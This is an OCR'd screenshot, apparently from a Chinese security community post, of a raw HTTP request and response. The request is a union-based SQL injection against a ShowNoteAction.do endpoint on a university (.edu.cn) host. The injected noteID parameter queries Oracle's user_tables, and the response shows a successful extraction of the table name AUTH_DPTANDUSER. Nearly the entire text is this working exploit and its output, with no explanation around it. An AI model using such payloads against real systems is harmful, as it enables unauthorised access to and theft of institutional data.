 GET
/kywsgl/common/notice/web/action/ShowNoteAction.do?noteID=6340d33754bf402
798a6051733698a3c'+union+select+'1',(select+table_name+from+user_tables+w
here+rownum=1)+from+dual-- HTTP/1.1
Host: .edu.cn
Connection: close
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
HTTP/1.1 200 OK
Content-Type: text/html;charset=UTF-8
Connection: close
Server: Apache-Coyote/1.1
Date: Mon, 24 Jul 2023 16:48:53 GMT
cache-control: no-cache, no-store
expires: Thu, 01 Jan 1970 00:00:01 GMT
Content-Length: 631
<html>
<head>
<title>1</title><script
src=/sf-webproxy/api/vpn-config></script><script
src=/sf-webproxy/resource/web_proxy.js?v=1.4.3.553></script>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8;no-cache" />
<meta http-equiv="Cache-Control" content="no-cache"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>
</head>
<body>
<table width="60%" align="center" >
<tr><td width="100%" align="center"><h1>1</h1></td></tr>
<tr><td><hr  width="100%" color=red SIZE=2></hr></td></tr>
<tr><td><br>AUTH_DPTANDUSER</td></tr>
</table>
</body>
</html>
奇安信攻防社区